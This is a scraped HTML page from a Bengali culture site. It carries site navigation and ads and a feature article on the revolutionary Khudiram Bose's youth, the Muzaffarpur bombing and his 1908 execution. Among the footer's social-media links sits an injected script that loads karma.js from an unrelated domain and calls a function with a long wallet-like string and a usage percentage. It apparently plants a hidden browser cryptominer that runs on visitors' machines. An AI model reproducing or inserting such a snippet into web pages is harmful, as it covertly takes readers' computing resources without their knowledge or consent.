														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/original-painting-vs-fake-painting" class="story_category"  rel="tags@@podcast/original-painting-vs-fake-painting">আসল ছবি নকল ছবি</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/eighties-of-bengali-poetry" class="story_category"  rel="tags@@podcast/eighties-of-bengali-poetry">বাংলা কবিতার আশির দশক</a></li>
											</ul>		
											
										</li>

																				

										<!--<li id="science" class=""><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->

										<!-- <li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li> -->


										<!--	<li id="job-news" class=""><a href="https://www.bongodorshon.com/job_news"> কাজের খবর </a></li>-->
										<li id="search" style="float:right;"><a href="https://www.bongodorshon.com/search"><i
													class="fa fa-search" style="font-size: 20px;"></i></a></li>
									</ul>


								</div>
								<!--/.nav-collapse -->
							</div>
						</div>
						<!--/.nav-collapse -->
					</div>
				</nav>
			</div>
		</div>
	</section>
	<!--menu end-->
		<div id="msd-payer"></div>
</header>

<!--header end-->				
<div class="container" id="stryTopAdv" style="display:none; margin-top:20px;">	
		<div class="listing-adv">
            
			<p>
                <a 
                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">revolutionary-khudiram-bose-131-th-birthday</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -280
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AY5TysgAAjMqhQ9i3EMj7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985869676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JtSrc8cY7oW6x5KagMu5ZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985869676');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 10170
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<!--
<section class="pm-adv-new-contnr" style="display:none;">
<div class="container">
	<div class="row">
	<div class="col-xs-12">
		<div id="global-adv-new-inner" style="margin-top:20px;  position:relative">
			<p>
					
				<a href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	

					<img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >

				</a>
				<div class="adv-popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Close', 'Sabala Mela-2025-26-SHG and SE']);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
			
			</p>
		</div>
	</div>
	</div>
</div>
</section> -->
<script>
$(document).ready(function(event){
	
	setTimeout(function(){		
		$('body').css('overflow','hidden');	
		_gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);	
		$('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');	

		//  setTimeout(function () {
           
        //    window.open($('.ad-anchor').attr('data-href'), '_blank');
        //    $('body').css('overflow','auto');	
        // $('#black-cover').css('display','none');
        // $('#popup-add').css('display','none');
        // }, 5000)
	},1000);
})
</script>
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> রাস্তায় হঠাৎ রিভলবার চাইলেন স্কুলপড়ুয়া ক্ষুদিরাম, চমকে গেলেন বিপ্লবী হেমচন্দ্র
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;আজ ক্ষুদিরাম বসুর ১৩৫তম জন্মবার্ষিকী&amp;nbsp;&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১১ আগস্ট, ২০২৫ ১৪:৩৭:৪৮								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						রাস্তায় হঠাৎ রিভলবার চাইলেন স্কুলপড়ুয়া ক্ষুদিরাম, চমকে গেলেন বিপ্লবী হেমচন্দ্র
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=রাস্তায় হঠাৎ রিভলবার চাইলেন স্কুলপড়ুয়া ক্ষুদিরাম, চমকে গেলেন বিপ্লবী হেমচন্দ্র
&url=http://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Frevolutionary-khudiram-bose-131-th-birthday" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Frevolutionary-khudiram-bose-131-th-birthday" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/khudiram_bose_2020.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p><span style="padding-top: 14px;padding-right: 2px;padding-left: 3px;color: #A52A2A;font-size: 3.5em;float: left;line-height: 50px;font-family: 'SolaimanLipi', serif;">ক্ষু</span>দিরাম বসু&nbsp;ছিলেন পড়াশোনায় মেধাবী, তারই সঙ্গে দুরন্ত এবং দুঃসাহসী। বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে তিনি স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ।</p>

<p style="text-align: justify;">মেদিনীপুর জেলার হাবিবপুরে ক্ষুদিরাম বসুর জন্ম ১৮৮৯ সালের ৩ ডিসেম্বর। খুব অল্প বয়সেই বাবা-মায়ের প্রয়াণ ঘটে, তাই দিদির কাছেই বেড়ে উঠছিলেন। প্রাথমিক শিক্ষা পেয়েছিলেন গ্রামের স্কুলে, সেখানে পড়াশোনা শেষ করে তমলুকের হ্যামিল্টন স্কুল এবং তারপর মেদিনীপুরের কলেজিয়েট স্কুলে ভর্তি হন। স্কুল জীবন থেকে তিনি মানসিকভাবে সশস্ত্র সংগ্রামের জন্য প্রস্তুত হচ্ছিলেন। তাঁর যখন ১৩-১৪ বছর বয়স, মেদিনীপুরের রাস্তায় যাচ্ছিলেন<a href="https://www.bongodorshon.com/home/story_detail/revolutionary-spiritualist-aurobindo-ghosh" target="_blank"><span style="color:#800000;"><strong> অরবিন্দ ঘোষের</strong></span></a> সহযোগী বিপ্লবী হেমচন্দ্র কানুনগো। হঠাৎ তাঁকে আটকালেন ক্ষুদিরাম, আবদার করলেন, একটা রিভলবার দিতে হবে। অচেনা এক বাচ্চা ছেলের মুখে এই কথা শুনে চমকে গিয়েছিলেন হেমচন্দ্র। এদিকে ক্ষুদিরাম বলে যাচ্ছেন, ব্রিটিশরা খুব অত্যাচারী, রিভলভার দিয়ে তিনি ইংরেজদের খুন করবেন। তখনকার মতো ক্ষুদিরামকে ধমক দিয়ে পাঠিয়ে দিলেন হেমচন্দ্র। তবে পাকা জহুরির মতো তিনি বুঝতে পেরেছিলেন, এই ছেলের মধ্যে আগুন আছে।&nbsp;</p>

<p><a href="https://www.thebengalstore.com/crafts/brass-and-bell-metal" target="_blank"><img alt="" src="https://www.bongodorshon.com/ckeditor/userfiles/1733202395-TBSAD_8.jpg" style="width: 100%;" /></a></p>

<p>পরে হেমচন্দ্রের গুপ্ত সমিতিতে যোগ দিয়েছিলেন<a href="https://www.bongodorshon.com/home/story_detail/freedom-fighter-charushila-devi-and-khudiram-bose" target="_blank"><span style="color:#800000;"><strong> ক্ষুদিরাম</strong></span></a>। সেই সংগঠনেরই আরেক কর্মকর্তা বিপ্লবী সত্যেন্দ্রনাথ বসুর নির্দেশে মেদিনীপুরের কৃষি-শিল্প প্রদর্শনীর সামনে ব্রিটিশ-বিরোধী ইশতেহার বিলি করতে গিয়ে পুলিশের হাতে ধরা পড়েন। যদিও, সেবার পুলিশের হাত থেকে পালিয়ে যেতে সক্ষম হন। পরে আরেকবারও তাঁকে পুলিশ ধরে, বিচারে অল্প সাজাও হয়। একের পর এক দুঃসাহসী কাছে অংশ নিয়ে বিপ্লবীদের আস্থা জয় করে নিয়েছিলেন তরুণ ক্ষুদিরাম।</p>

<div class="col-sm-12">
<div class="content" style="font-size: 24px; line-height: 5px; margin: 0 0 0 0px; border-bottom: 2px solid #006400; border-top: 2px solid #006400; padding: 0px; text-align:center; padding-top: 10px; font-weight: 500; margin-bottom: 20px;">
<p><span style="font-size:24px"><span style="color:#000000">আরও পড়ুন: </span><a href="https://www.bongodorshon.com/home/story_detail/how-sarojini-naidu-won-the-constitution-of-india-with-poetry" target="_blank"><strong><span style="color:#A52A2A;">কবিতা দিয়ে যেভাবে সংবিধান সভা জয় করেছিলেন সরোজিনী নাইডু </span></strong></a></span></p>
</div>
</div>

<p style="text-align: justify;">কলকাতা প্রেসিডেন্সির চিফ ম্যাজিস্ট্রেট থাকাকালীন বহু স্বাধীনতা সংগ্রামীর কঠোর সাজা দিয়েছিলেন ডগলাস কিংসফোর্ড। যুগান্তরের বিপ্লবীরা তাঁকে হত্যা করার সিদ্ধান্ত নিলেন। অত্যাচারী কিংসফোর্ডকে মারার দায়িত্ব দেওয়া হয়েছিল ক্ষুদিরাম বসু ও প্রফুল্ল চাকীকে। কিংসফোর্ড তখন বদলি হয়ে বিহারের মুজাফফরপুরের সেশন জাজের পদে কর্মরত। সেখানেই রওনা দিলেন দুই বিপ্লবী। কিংসফোর্ডের গতিবিধির ওপর নজর রাখা শুরু করলেন। ১৯০৮ সালের ৩০ এপ্রিল ইউরোপিয়ান ক্লাবের সামনে কিংসফোর্ডের গাড়ির জন্য অপেক্ষা করছিলেন তাঁরা। গাড়ি পৌঁছল, তাঁরা বোমা মারলেন, কিন্তু সেই গাড়িতে কিংসফোর্ড ছিলেন না। নিহত হলেন অন্য দুই মহিলা &ndash; মিসেস এবং মিস কেনেডি।</p>

<p style="text-align: justify;">এই ঘটনার পর ক্ষুদিরাম এবং <a href="https://www.bongodorshon.com/home/story_detail/prafulla-chaki-tried-to-kill-three-british-administrators" target="_blank"><span style="color:#800000;"><strong>প্রফুল্ল চাকী </strong></span></a>পালানোর চেষ্টা করেছিলেন। ওয়াইনি রেল স্টেশনে ধরা পড়েন ক্ষুদিরাম। আর মোকামাঘাট রেল স্টেশনে পুলিশ যখন প্রফুল্ল চাকীকে পাকড়াও করতে যায়, প্রফুল্ল নিজের রিভলবারের সাহায্যে আত্মহত্যা করেন। ১৯০৮ সালের ১১ আগস্ট ক্ষুদিরামের ফাঁসি দেয় ব্রিটিশ সাম্রাজ্যবাদী সরকার।&nbsp;</p>

<p>_______</p>

<p><span style="font-size:18px;"><span style="color:#000000;">তথ্যঋণ:&nbsp;মোনেম আহমেদ, শৈলেশ কুমার বন্দ্যোপাধ্যায়</span></span></p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@feature/feature" href="https://www.bongodorshon.com/tags/feature/feature" class="story_category active">ফিচার</a>
												
								<a  rel="tags@@feature/photography" href="https://www.bongodorshon.com/tags/feature/photography" class="story_category ">ছবিমহল</a>
												
								<a  rel="tags@@feature/rabishosyo" href="https://www.bongodorshon.com/tags/feature/rabishosyo" class="story_category ">রবিশস্য </a>
												
								<a  rel="tags@@feature/mericamaya-saatkahon" href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon" class="story_category ">মেরিকামায়া সাতকাহন</a>
												
								<a  rel="tags@@feature/amader-school" href="https://www.bongodorshon.com/tags/feature/amader-school" class="story_category ">আমাদের ইস্কুল</a>
												
								<a  rel="tags@@feature/nache-janmo-nache-mrityu" href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu" class="story_category ">নাচে জন্ম নাচে মৃত্যু</a>
												
								<a  rel="tags@@feature/prem-valentines-day" href="https://www.bongodorshon.com/tags/feature/prem-valentines-day" class="story_category ">প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
